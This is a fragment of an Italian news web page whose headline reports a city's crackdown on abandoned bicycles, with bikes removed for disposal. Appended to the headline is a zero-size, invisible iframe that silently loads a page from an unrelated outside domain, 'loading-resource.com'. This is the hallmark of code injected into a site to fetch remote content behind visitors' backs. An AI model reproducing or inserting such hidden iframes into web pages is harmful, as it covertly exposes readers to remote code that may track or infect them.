 Lotta alle bici abbandonate in città, rimosse quelle da portare in discarica<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>